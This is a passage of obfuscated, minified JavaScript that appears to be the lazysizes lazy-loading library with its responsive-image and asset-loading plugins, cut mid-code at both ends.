_0xd215x1,_0xd215x3,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xc,_0xd215xe,_0xd215x16,_0xd215x17,_0xd215x1d,_0xd215x29,_0xd215x2a=_0xd215x4[_0xd83f[507]];if((_0xd215xd= _0xd215x5[_0xd83f[2103]])&& _0xd215x1b< 8&& (_0xd215x1= _0xd215x2a[_0xd83f[7]])){for(_0xd215x3= 0,_0xd215x1c++;_0xd215x3< _0xd215x1;_0xd215x3++){if(_0xd215x2a[_0xd215x3]&&  !_0xd215x2a[_0xd215x3][_0xd83f[2104]]){if(!_0xd215x18|| _0xd215x4[_0xd83f[2105]]&& _0xd215x4[_0xd83f[2105]](_0xd215x2a[_0xd215x3])){_0xd215x31(_0xd215x2a[_0xd215x3])}else {if((_0xd215xe= _0xd215x2a[_0xd215x3][_0xd215x3f](_0xd83f[2106]))&& (_0xd215x9= 1* _0xd215xe)|| (_0xd215x9= _0xd215x1a),_0xd215x17|| (_0xd215x17= !_0xd215x5[_0xd83f[2107]]|| _0xd215x5[_0xd83f[2107]]< 1?_0xd215x3c[_0xd83f[395]]> 500&& _0xd215x3c[_0xd83f[210]]> 500?500:370:_0xd215x5[_0xd83f[2107]],_0xd215x4[_0xd83f[2108]]= _0xd215x17,_0xd215x1d= _0xd215x17* _0xd215x5[_0xd83f[2109]],_0xd215x29= _0xd215x5[_0xd83f[2110]],_0xd215x15= null,_0xd215x1a< _0xd215x1d&& _0xd215x1b< 1&& _0xd215x1c> 2&& _0xd215xd> 2&&  !_0xd215x2[_0xd83f[119]]?(_0xd215x1a= _0xd215x1d,_0xd215x1c= 0):_0xd215x1a= _0xd215xd> 1&& _0xd215x1c> 1&& _0xd215x1b< 6?_0xd215x17:_0xd215x19),_0xd215x16!== _0xd215x9&& (_0xd215xf= innerWidth+ _0xd215x9* _0xd215x29,_0xd215x10= innerHeight+ _0xd215x9,_0xd215xc= -1* _0xd215x9,_0xd215x16= _0xd215x9),(_0xd215x14= (_0xd215x6= _0xd215x2a[_0xd215x3][_0xd83f[201]]())[_0xd83f[347]])>= _0xd215xc&& (_0xd215x11= _0xd215x6[_0xd83f[220]])<= _0xd215x10&& (_0xd215x13= _0xd215x6[_0xd83f[200]])>= _0xd215xc* _0xd215x29&& (_0xd215x12= _0xd215x6[_0xd83f[801]])<= _0xd215xf&& (_0xd215x14|| _0xd215x13|| _0xd215x12|| _0xd215x11)&& (_0xd215x5[_0xd83f[2111]]|| _0xd215x1e(_0xd215x2a[_0xd215x3]))&& (_0xd215xb&& _0xd215x1b< 3&&  !_0xd215xe&& (_0xd215xd< 3|| _0xd215x1c< 4)|| _0xd215x28(_0xd215x2a[_0xd215x3],_0xd215x9))){if(_0xd215x31(_0xd215x2a[_0xd215x3]),_0xd215x8=  !0,_0xd215x1b> 9){break}}else {!_0xd215x8&& _0xd215xb &&  !_0xd215x7 && _0xd215x1b< 4 && _0xd215x1c< 4 && _0xd215xd> 2 && (_0xd215xa[0]|| _0xd215x5[_0xd83f[2112]]) && (_0xd215xa[0]|| !_0xd215xe&& (_0xd215x14|| _0xd215x13|| _0xd215x12|| _0xd215x11|| _0xd83f[28]!= _0xd215x2a[_0xd215x3][_0xd215x3f](_0xd215x5[_0xd83f[2113]]))) && (_0xd215x7= _0xd215xa[0]|| _0xd215x2a[_0xd215x3])}}}};_0xd215x7&&  !_0xd215x8&& _0xd215x31(_0xd215x7)}}),_0xd215x2c= _0xd215x51(_0xd215x2b= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]];_0xd215x2[_0xd83f[2114]]? delete _0xd215x2[_0xd83f[2114]]:(_0xd215x1d(_0xd215x1),_0xd215x49(_0xd215x2,_0xd215x5[_0xd83f[2115]]),_0xd215x4a(_0xd215x2,_0xd215x5[_0xd83f[2116]]),_0xd215x4b(_0xd215x2,_0xd215x2d),_0xd215x4c(_0xd215x2,_0xd83f[2081]))}),_0xd215x2d= function(_0xd215x1){_0xd215x2c({target:_0xd215x1[_0xd83f[72]]})},_0xd215x2e= function(_0xd215x1,_0xd215x2){try{_0xd215x1[_0xd83f[2117]][_0xd83f[278]][_0xd83f[487]](_0xd215x2)}catch(_0xd215x3){_0xd215x1[_0xd83f[720]]= _0xd215x2}},_0xd215x2f= function(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2118]]);(_0xd215x2= _0xd215x5[_0xd83f[2120]][_0xd215x1[_0xd215x3f](_0xd83f[2119])|| _0xd215x1[_0xd215x3f](_0xd83f[1550])])&& _0xd215x1[_0xd83f[112]](_0xd83f[1550],_0xd215x2),_0xd215x3&& _0xd215x1[_0xd83f[112]](_0xd83f[1156],_0xd215x3)},_0xd215x30= _0xd215x51(function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x6){var _0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xd;(_0xd215xb= _0xd215x4c(_0xd215x1,_0xd83f[2122],_0xd215x2))[_0xd83f[2121]]|| (_0xd215x4&& (_0xd215x3?_0xd215x49(_0xd215x1,_0xd215x5[_0xd83f[2123]]):_0xd215x1[_0xd83f[112]](_0xd83f[2124],_0xd215x4)),_0xd215x8= _0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2118]]),_0xd215x7= _0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2125]]),_0xd215x6&& (_0xd215xa= (_0xd215x9= _0xd215x1[_0xd83f[73]])&& _0xd215x44[_0xd83f[63]](_0xd215x9[_0xd83f[510]]|| _0xd83f[20])),_0xd215xd= _0xd215x2[_0xd83f[2126]]|| _0xd83f[720] in  _0xd215x1&& (_0xd215x8|| _0xd215x7|| _0xd215xa),_0xd215xb= {target:_0xd215x1},_0xd215x49(_0xd215x1,_0xd215x5[_0xd83f[2116]]),_0xd215xd&& (clearTimeout(_0xd215xc),_0xd215xc= _0xd215x41(_0xd215x1d,2500),_0xd215x4b(_0xd215x1,_0xd215x2d,!0)),_0xd215xa&& _0xd215x47[_0xd83f[84]](_0xd215x9[_0xd83f[518]](_0xd83f[2127]),_0xd215x2f),_0xd215x8?_0xd215x1[_0xd83f[112]](_0xd83f[1156],_0xd215x8):_0xd215x7&&  !_0xd215xa&& (_0xd215x17[_0xd83f[63]](_0xd215x1[_0xd83f[510]])?_0xd215x2e(_0xd215x1,_0xd215x7):_0xd215x1[_0xd83f[720]]= _0xd215x7),_0xd215x6&& (_0xd215x8|| _0xd215xa)&& _0xd215x4d(_0xd215x1,{src:_0xd215x7})),_0xd215x1[_0xd83f[2104]]&&  delete _0xd215x1[_0xd83f[2104]],_0xd215x4a(_0xd215x1,_0xd215x5[_0xd83f[2128]]),_0xd215x50(function(){var _0xd215x2=_0xd215x1[_0xd83f[775]]&& _0xd215x1[_0xd83f[2129]]> 1;_0xd215xd&&  !_0xd215x2|| (_0xd215x2&& _0xd215x49(_0xd215x1,_0xd83f[2130]),_0xd215x2b(_0xd215xb),_0xd215x1[_0xd83f[2114]]=  !0,_0xd215x41(function(){_0xd83f[2114] in  _0xd215x1&&  delete _0xd215x1[_0xd83f[2114]]},9)),_0xd83f[2131]== _0xd215x1[_0xd83f[1360]]&& _0xd215x1b--},!0)}),_0xd215x31= function(_0xd215x1){if(!_0xd215x1[_0xd83f[2104]]){var _0xd215x2,_0xd215x3=_0xd215x16[_0xd83f[63]](_0xd215x1[_0xd83f[510]]),_0xd215x4=_0xd215x3&& (_0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2113]])|| _0xd215x1[_0xd215x3f](_0xd83f[2124])),_0xd215x6=_0xd83f[28]== _0xd215x4;(!_0xd215x6&& _0xd215xb ||  !_0xd215x3 || !_0xd215x1[_0xd215x3f](_0xd83f[720])&&  !_0xd215x1[_0xd83f[1156]] || _0xd215x1[_0xd83f[775]] || _0xd215x48(_0xd215x1,_0xd215x5[_0xd83f[2132]]) ||  !_0xd215x48(_0xd215x1,_0xd215x5[_0xd83f[2128]])) && (_0xd215x2= _0xd215x4c(_0xd215x1,_0xd83f[2133])[_0xd83f[98]],_0xd215x6&& _0xd215x55[_0xd83f[2134]](_0xd215x1,!0,_0xd215x1[_0xd83f[751]]),_0xd215x1[_0xd83f[2104]]=  !0,_0xd215x1b++,_0xd215x30(_0xd215x1,_0xd215x2,_0xd215x6,_0xd215x4,_0xd215x3))}},_0xd215x32= _0xd215x53(function(){_0xd215x5[_0xd83f[2103]]= 3,_0xd215x2a()}),_0xd215x33= function(){3== _0xd215x5[_0xd83f[2103]]&& (_0xd215x5[_0xd83f[2103]]= 2),_0xd215x32()},_0xd215x34= function _0xd215x1(){_0xd215xb|| (_0xd215x3[_0xd83f[389]]()- _0xd215xe< 999?_0xd215x41(_0xd215x1,999):(_0xd215xb=  !0,_0xd215x5[_0xd83f[2103]]= 3,_0xd215x2a(),_0xd215x40(_0xd83f[59],_0xd215x33,!0)))},{_:function(){_0xd215xe= _0xd215x3[_0xd83f[389]](),_0xd215x4[_0xd83f[507]]= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2128]]),_0xd215xa= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2128]]+ _0xd83f[495]+ _0xd215x5[_0xd83f[2135]]),_0xd215x40(_0xd83f[59],_0xd215x2a,!0),_0xd215x40(_0xd83f[58],_0xd215x2a,!0),_0xd215x40(_0xd83f[2136],function(_0xd215x1){if(_0xd215x1[_0xd83f[2137]]){var _0xd215x3=_0xd215x2[_0xd83f[203]](_0xd83f[486]+ _0xd215x5[_0xd83f[2116]]);_0xd215x3[_0xd83f[7]]&& _0xd215x3[_0xd83f[107]]&& _0xd215x42(function(){_0xd215x3[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[775]]&& _0xd215x31(_0xd215x1)})})}}),_0xd215x1[_0xd83f[217]]? new MutationObserver(_0xd215x2a)[_0xd83f[222]](_0xd215x3c,{childList:!0,subtree:!0,attributes:!0}):(_0xd215x3c[_0xd215x3e](_0xd83f[2138],_0xd215x2a,!0),_0xd215x3c[_0xd215x3e](_0xd83f[2139],_0xd215x2a,!0),setInterval(_0xd215x2a,999)),_0xd215x40(_0xd83f[1429],_0xd215x2a,!0),[_0xd83f[56],_0xd83f[184],_0xd83f[94],_0xd83f[57],_0xd83f[23],_0xd83f[1525]][_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd215x3e](_0xd215x1,_0xd215x2a,!0)}),/d$|^c/[_0xd83f[63]](_0xd215x2[_0xd83f[774]])?_0xd215x34():(_0xd215x40(_0xd83f[57],_0xd215x34),_0xd215x2[_0xd215x3e](_0xd83f[777],_0xd215x2a),_0xd215x41(_0xd215x34,2e4)),_0xd215x4[_0xd83f[507]][_0xd83f[7]]?(_0xd215x29(),_0xd215x50._lsFlush()):_0xd215x2a()},checkElems:_0xd215x2a,unveil:_0xd215x31,_aLSL:_0xd215x33}),_0xd215x55=(_0xd215x7= _0xd215x51(function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7;if(_0xd215x1[_0xd83f[2098]]= _0xd215x4,_0xd215x4+= _0xd83f[18],_0xd215x1[_0xd83f[112]](_0xd83f[2124],_0xd215x4),_0xd215x44[_0xd83f[63]](_0xd215x2[_0xd83f[510]]|| _0xd83f[20])){for(_0xd215x6= 0,_0xd215x7= (_0xd215x5= _0xd215x2[_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x6< _0xd215x7;_0xd215x6++){_0xd215x5[_0xd215x6][_0xd83f[112]](_0xd83f[2124],_0xd215x4)}};_0xd215x3[_0xd83f[98]][_0xd83f[2140]]|| _0xd215x4d(_0xd215x1,_0xd215x3[_0xd83f[98]])}),_0xd215x8= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5=_0xd215x1[_0xd83f[73]];_0xd215x5&& (_0xd215x3= _0xd215x4f(_0xd215x1,_0xd215x5,_0xd215x3),(_0xd215x4= _0xd215x4c(_0xd215x1,_0xd83f[2141],{width:_0xd215x3,dataAttr:!!_0xd215x2}))[_0xd83f[2121]]|| (_0xd215x3= _0xd215x4[_0xd83f[98]][_0xd83f[305]])&& _0xd215x3!== _0xd215x1[_0xd83f[2098]]&& _0xd215x7(_0xd215x1,_0xd215x5,_0xd215x4,_0xd215x3))},{_:function(){_0xd215x6= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2123]]),_0xd215x40(_0xd83f[58],_0xd215x9)},checkElems:_0xd215x9= _0xd215x53(function(){var _0xd215x1,_0xd215x2=_0xd215x6[_0xd83f[7]];if(_0xd215x2){for(_0xd215x1= 0;_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x8(_0xd215x6[_0xd215x1])}}}),updateElem:_0xd215x8}),_0xd215x56=function _0xd215x1(){!_0xd215x1[_0xd83f[2142]]&& _0xd215x2[_0xd83f[2089]] && (_0xd215x1[_0xd83f[2142]]=  !0,_0xd215x55._(),_0xd215x54._())};return _0xd215x41(function(){_0xd215x5[_0xd83f[1443]]&& _0xd215x56()}),_0xd215x4= {cfg:_0xd215x5,autoSizer:_0xd215x55,loader:_0xd215x54,init:_0xd215x56,uP:_0xd215x4d,aC:_0xd215x49,rC:_0xd215x4a,hC:_0xd215x48,fire:_0xd215x4c,gW:_0xd215x4f,rAF:_0xd215x50}}(_0xd215x2= _0xd83f[36]!=  typeof window?window:{},_0xd215x2[_0xd83f[2079]],Date),_0xd215x2[_0xd83f[2143]]= _0xd215x3,_0xd215x1[_0xd83f[39]]&& (_0xd215x1[_0xd83f[39]]= _0xd215x3)});_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4,_0xd215x5;_0xd215x3= window,_0xd215x4= function(_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7=_0xd215x4[_0xd83f[2144]],_0xd215x8={string:1,number:1},_0xd215x9=/^\-*\+*\d+\.*\d*$/,_0xd215xa=/^picture$/i,_0xd215xb=/\s*\{\s*width\s*\}\s*/i,_0xd215xc=/\s*\{\s*height\s*\}\s*/i,_0xd215xd=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,_0xd215xe=/^\[.*\]|\{.*\}$/,_0xd215xf=/^(?:auto|\d+(px)?)$/,_0xd215x10=_0xd215x3[_0xd83f[375]](_0xd83f[1175]),_0xd215x11=_0xd215x3[_0xd83f[375]](_0xd83f[473]),_0xd215x12=_0xd83f[1156] in  _0xd215x11&&  !(_0xd83f[2124] in  _0xd215x11),_0xd215x13=!!_0xd215x2[_0xd83f[2090]]&&  !_0xd215x12;function _0xd215x14(_0xd215x2,_0xd215x4,_0xd215x7){var _0xd215x9,_0xd215xa,_0xd215xe,_0xd215xf=0,_0xd215x11=0,_0xd215x13=_0xd215x7;if(_0xd215x2){if(_0xd83f[1232]=== _0xd215x4[_0xd83f[2145]]){for(_0xd215xf= _0xd215x13[_0xd83f[2051]],_0xd215x11= _0xd215x13[_0xd83f[17]];!(_0xd215xf&& _0xd215x11|| _0xd215x13=== _0xd215x3);){_0xd215xf= (_0xd215x13= _0xd215x13[_0xd83f[73]])[_0xd83f[2051]],_0xd215x11= _0xd215x13[_0xd83f[17]]};_0xd215xf&& _0xd215x11&& (_0xd215x4[_0xd83f[2145]]= _0xd215x4[_0xd83f[2146]]?_0xd215x11/ _0xd215xf:_0xd215xf/ _0xd215x11)};_0xd215x9= _0xd215x2,_0xd215xa= _0xd215x4,(_0xd215xe= [])[_0xd83f[1156]]= [],_0xd215xa[_0xd83f[2147]]&& (_0xd215x10[_0xd83f[112]](_0xd83f[195],_0xd215x9),_0xd215x9= _0xd215x10[_0xd83f[195]]),_0xd215x9= ((_0xd215xa[_0xd83f[2148]]|| _0xd83f[20])+ _0xd215x9+ (_0xd215xa[_0xd83f[2149]]|| _0xd83f[20]))[_0xd83f[487]](_0xd215xd,function(_0xd215x2,_0xd215x3){return _0xd215x8[_0xd215x1(_0xd215xa[_0xd215x3])]?_0xd215xa[_0xd215x3]:_0xd215x2}),_0xd215xa[_0xd83f[2154]][_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215xa[_0xd83f[2150]][_0xd215x1]|| _0xd215x1,_0xd215x3=_0xd215xa[_0xd83f[2151]]|| _0xd215xa[_0xd83f[2145]],_0xd215x4=!_0xd215xa[_0xd83f[2151]]&& _0xd215x6[_0xd83f[2146]],_0xd215x5={u:_0xd215x9[_0xd83f[487]](_0xd215xb,_0xd215x2)[_0xd83f[487]](_0xd215xc,_0xd215x3?_0xd215x4?Math[_0xd83f[592]](_0xd215x1* _0xd215x3):Math[_0xd83f[592]](_0xd215x1/ _0xd215x3):_0xd83f[20]),w:_0xd215x1};_0xd215xe[_0xd83f[34]](_0xd215x5),_0xd215xe[_0xd83f[1156]][_0xd83f[34]](_0xd215x5[_0xd83f[2152]]= _0xd215x5[_0xd83f[2153]]+ _0xd83f[495]+ _0xd215x1+ _0xd83f[1245])}),(_0xd215x2= _0xd215xe)[_0xd83f[2155]]= _0xd215x4[_0xd83f[2155]],_0xd215x12&& _0xd83f[1151]== _0xd215x7[_0xd83f[510]][_0xd83f[1210]]()?_0xd215x7[_0xd83f[315]](_0xd215x5[_0xd83f[2118]]):_0xd215x7[_0xd83f[112]](_0xd215x5[_0xd83f[2118]],_0xd215x2[_0xd83f[1156]][_0xd83f[1817]](_0xd83f[2156])),Object[_0xd83f[13]](_0xd215x7,_0xd83f[2157],{value:_0xd215x2,writable:!0})}}function _0xd215x15(_0xd215x1){return _0xd215x1[_0xd83f[104]](_0xd215x1[_0xd83f[104]](_0xd83f[2158])|| _0xd215x6[_0xd83f[2125]])|| _0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2118]])|| _0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2125]])|| _0xd215x1[_0xd83f[104]](_0xd83f[2159])|| _0xd83f[20]}(function(){var _0xd215x1,_0xd215x2={prefix:_0xd83f[20],postfix:_0xd83f[20],srcAttr:_0xd83f[476],absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(_0xd215x1 in (_0xd215x5= _0xd215x4&& _0xd215x4[_0xd83f[2144]])[_0xd83f[2160]]|| (_0xd215x5[_0xd83f[2160]]= function(_0xd215x1){return !_0xd215x1}),_0xd215x5[_0xd83f[2161]]|| (_0xd215x5[_0xd83f[2161]]= {}),_0xd83f[2154] in  (_0xd215x6= _0xd215x5[_0xd83f[2161]])|| (_0xd215x6[_0xd83f[2154]]= [],function(_0xd215x1){for(var _0xd215x2,_0xd215x3=0;!_0xd215x2|| _0xd215x2< 3e3;){(_0xd215x3+= 5)> 30&& (_0xd215x3+= 1),_0xd215x2= 36* _0xd215x3,_0xd215x1[_0xd83f[34]](_0xd215x2)}}(_0xd215x6[_0xd83f[2154]])),_0xd215x2){_0xd215x1 in  _0xd215x6|| (_0xd215x6[_0xd215x1]= _0xd215x2[_0xd215x1])}})(),addEventListener(_0xd83f[2141],function(_0xd215x1){var _0xd215x3,_0xd215x7,_0xd215x8,_0xd215xc,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28;if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x4&& (_0xd215x3= _0xd215x1[_0xd83f[72]],_0xd215x1[_0xd83f[98]][_0xd83f[2140]]&&  !_0xd215x1[_0xd83f[2121]]&&  !_0xd215x6[_0xd83f[81]]&& (_0xd215x17= _0xd215x3[_0xd83f[104]](_0xd215x5[_0xd83f[2113]])|| _0xd215x3[_0xd83f[104]](_0xd83f[2124]))&& _0xd215xf[_0xd83f[63]](_0xd215x17))){if(_0xd215x8= (_0xd215x1d= _0xd215x3,_0xd215x28= function(_0xd215x1,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x7,_0xd215x8,_0xd215xb=_0xd215x2[_0xd83f[436]](_0xd215x1);for(_0xd215x4 in _0xd215x8= {isPicture:!(!(_0xd215x5= _0xd215x1[_0xd83f[73]])||  !_0xd215xa[_0xd83f[63]](_0xd215x5[_0xd83f[510]]|| _0xd83f[20]))},_0xd215x7= function(_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[782]+ _0xd215x2);if(!_0xd215x4){var _0xd215x5=_0xd215xb[_0xd83f[1722]](_0xd83f[2162]+ _0xd215x2);_0xd215x5&& (_0xd215x4= _0xd215x5[_0xd83f[1829]]())};if(_0xd215x4){if(_0xd83f[102]== _0xd215x4){_0xd215x4=  !0}else {if(_0xd83f[105]== _0xd215x4){_0xd215x4=  !1}else {if(_0xd215x9[_0xd83f[63]](_0xd215x4)){_0xd215x4= parseFloat(_0xd215x4)}else {if(_0xd83f[1]==  typeof _0xd215x6[_0xd215x2]){_0xd215x4= _0xd215x6[_0xd215x2](_0xd215x1,_0xd215x4)}else {if(_0xd215xe[_0xd83f[63]](_0xd215x4)){try{_0xd215x4= JSON[_0xd83f[133]](_0xd215x4)}catch(_0xd215x7){}}}}}};_0xd215x8[_0xd215x2]= _0xd215x4}else {_0xd215x2 in  _0xd215x6&& _0xd83f[1]!=  typeof _0xd215x6[_0xd215x2]?_0xd215x8[_0xd215x2]= _0xd215x6[_0xd215x2]:_0xd215x3&& _0xd83f[1]==  typeof _0xd215x6[_0xd215x2]&& (_0xd215x8[_0xd215x2]= _0xd215x6[_0xd215x2](_0xd215x1,_0xd215x4))}},_0xd215x6){_0xd215x7(_0xd215x4)};return _0xd215x3[_0xd83f[487]](_0xd215xd,function(_0xd215x1,_0xd215x2){_0xd215x2 in  _0xd215x8|| _0xd215x7(_0xd215x2,!0)}),_0xd215x8}(_0xd215x1d,_0xd215x1e= _0xd215x7= _0xd215x15(_0xd215x3)),_0xd215x6[_0xd83f[2163]][_0xd83f[84]](_0xd215x1d,{target:_0xd215x1d,details:_0xd215x28,detail:_0xd215x28}),_0xd215x4[_0xd83f[88]](_0xd215x1d,_0xd83f[2164],_0xd215x28),_0xd215x28),_0xd215x19= _0xd215xb[_0xd83f[63]](_0xd215x8[_0xd83f[2148]])|| _0xd215xb[_0xd83f[63]](_0xd215x8[_0xd83f[2149]]),_0xd215x8[_0xd83f[2155]]&& (_0xd215xc= _0xd215x3[_0xd83f[73]])){for(_0xd215x11= 0,_0xd215x12= (_0xd215x10= _0xd215xc[_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x11< _0xd215x12;_0xd215x11++){(_0xd215x19|| _0xd215xb[_0xd83f[63]](_0xd215x16= _0xd215x15(_0xd215x10[_0xd215x11])))&& (_0xd215x14(_0xd215x16,_0xd215x8,_0xd215x10[_0xd215x11]),_0xd215x1b=  !0)}};_0xd215x19|| _0xd215xb[_0xd83f[63]](_0xd215x7)?(_0xd215x14(_0xd215x7,_0xd215x8,_0xd215x3),_0xd215x1b=  !0):_0xd215x1b&& ((_0xd215x1c= [])[_0xd83f[1156]]= [],_0xd215x1c[_0xd83f[2155]]=  !0,Object[_0xd83f[13]](_0xd215x3,_0xd83f[2157],{value:_0xd215x1c,writable:!0})),_0xd215x1b&& (_0xd215x13?_0xd215x3[_0xd83f[315]](_0xd215x5[_0xd83f[2125]]):_0xd83f[28]!= _0xd215x17&& (_0xd215x18= {width:parseInt(_0xd215x17,10)},_0xd215x1a({target:_0xd215x3,detail:_0xd215x18})))}},!0);var _0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a=(_0xd215x16= function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[1245]]- _0xd215x2[_0xd83f[1245]]},_0xd215x17= function(_0xd215x1,_0xd215x2){var _0xd215x3;return !_0xd215x1[_0xd83f[2157]]&& _0xd215x4[_0xd83f[2165]] && (_0xd215x3= _0xd215x4[_0xd83f[2165]](_0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2118]]|| _0xd83f[20])))[_0xd83f[7]] && (Object[_0xd83f[13]](_0xd215x1,_0xd83f[2157],{value:_0xd215x3,writable:!0}),_0xd215x2&& _0xd215x1[_0xd83f[73]]&& (_0xd215x3[_0xd83f[2155]]= _0xd83f[2166]== _0xd215x1[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]]())),_0xd215x1[_0xd83f[2157]]},_0xd215x18= function(_0xd215x1,_0xd215x3){var _0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc;if((_0xd215x9= _0xd215x1[_0xd83f[2157]])[_0xd83f[2155]]&& _0xd215x2[_0xd83f[142]]){for(_0xd215x6= 0,_0xd215x7= (_0xd215x5= _0xd215x1[_0xd83f[73]][_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x6< _0xd215x7;_0xd215x6++){if(_0xd215x17(_0xd215x5[_0xd215x6])&&  !_0xd215x5[_0xd215x6][_0xd83f[104]](_0xd83f[69])&& (!(_0xd215x8= _0xd215x5[_0xd215x6][_0xd83f[104]](_0xd83f[1550]))|| (matchMedia(_0xd215x8)|| {})[_0xd83f[33]])){_0xd215x9= _0xd215x5[_0xd215x6][_0xd83f[2157]];break}}};return (!_0xd215x9[_0xd83f[1245]]|| _0xd215x9[_0xd83f[1245]]< _0xd215x3) && (_0xd215x9[_0xd83f[1245]]= _0xd215x3,_0xd215x9[_0xd83f[1080]]= (_0xd215xb= _0xd215x1,_0xd215xc= _0xd215x2[_0xd83f[2167]]|| 1,Math[_0xd83f[212]](_0xd215x4[_0xd83f[2168]]&& _0xd215x4[_0xd83f[2168]](_0xd215xb)|| _0xd215xc,2.4,_0xd215xc)),_0xd215xa= function(_0xd215x1){for(var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[7]],_0xd215x5=_0xd215x1[_0xd215x4- 1],_0xd215x6=0;_0xd215x6< _0xd215x4;_0xd215x6++){if((_0xd215x5= _0xd215x1[_0xd215x6])[_0xd83f[1080]]= _0xd215x5[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5[_0xd83f[1080]]>= _0xd215x1[_0xd83f[1080]]){!_0xd215x5[_0xd83f[2170]]&& (_0xd215x2= _0xd215x1[_0xd215x6- 1]) && _0xd215x2[_0xd83f[1080]]> _0xd215x1[_0xd83f[1080]]- 0.13* Math[_0xd83f[2171]](_0xd215x1[_0xd83f[1080]],2.2) && (_0xd215x3= Math[_0xd83f[2171]](_0xd215x2[_0xd83f[1080]]- 0.6,1.6),_0xd215x2[_0xd83f[2170]]&& (_0xd215x2[_0xd83f[1080]]+= 0.15* _0xd215x3),_0xd215x2[_0xd83f[1080]]+ (_0xd215x5[_0xd83f[1080]]- _0xd215x1[_0xd83f[1080]])* _0xd215x3> _0xd215x1[_0xd83f[1080]]&& (_0xd215x5= _0xd215x2));break}};return _0xd215x5}(_0xd215x9[_0xd83f[2169]](_0xd215x16))),_0xd215xa},_0xd215x19= function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x4){var _0xd215x6,_0xd215x8=_0xd215x1[_0xd83f[72]];_0xd215x12||  !(_0xd215x2[_0xd83f[2172]]|| _0xd215x2[_0xd83f[2095]]|| _0xd215x7[_0xd83f[2096]])?(_0xd83f[2157] in  _0xd215x8|| _0xd215x1[_0xd83f[98]][_0xd83f[2140]]&& _0xd215x17(_0xd215x8,!0))&& (_0xd215x6= _0xd215x18(_0xd215x8,_0xd215x1[_0xd83f[98]][_0xd83f[305]]))&& _0xd215x6[_0xd83f[2153]]&& _0xd215x8[_0xd83f[2157]][_0xd83f[2173]]!= _0xd215x6[_0xd83f[2153]]&& (_0xd215x8[_0xd83f[2157]][_0xd83f[2173]]= _0xd215x6[_0xd83f[2153]],_0xd215x6[_0xd83f[2170]]=  !0,_0xd215x4[_0xd83f[2174]](function(){_0xd215x8[_0xd83f[112]](_0xd215x5[_0xd83f[2125]],_0xd215x6[_0xd83f[2153]]),_0xd215x8[_0xd83f[112]](_0xd83f[720],_0xd215x6[_0xd83f[2153]])})):_0xd215x3[_0xd83f[24]](_0xd83f[2141],_0xd215x19)}},_0xd215x13?_0xd215x19= function(){}:addEventListener(_0xd83f[2141],_0xd215x19),_0xd215x19)},_0xd215x5= function _0xd215x1(){_0xd215x4(_0xd215x3[_0xd83f[2143]]),_0xd215x3[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x4= _0xd215x4[_0xd83f[43]](null,_0xd215x3,_0xd215x3[_0xd83f[2079]]),_0xd215x2[_0xd83f[39]]?_0xd215x4(_0xd215x7d):_0xd215x3[_0xd83f[2143]]?_0xd215x5():_0xd215x3[_0xd83f[26]](_0xd83f[2133],_0xd215x5,!0)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x6={};function _0xd215x7(_0xd215x1,_0xd215x3){if(!_0xd215x6[_0xd215x1]){var _0xd215x4=_0xd215x2[_0xd83f[375]](_0xd215x3?_0xd83f[667]:_0xd83f[520]),_0xd215x5=_0xd215x2[_0xd83f[518]](_0xd83f[520])[0];_0xd215x3?(_0xd215x4[_0xd83f[668]]= _0xd83f[669],_0xd215x4[_0xd83f[195]]= _0xd215x1):_0xd215x4[_0xd83f[720]]= _0xd215x1,_0xd215x6[_0xd215x1]=  !0,_0xd215x6[_0xd215x4[_0xd83f[720]]|| _0xd215x4[_0xd83f[195]]]=  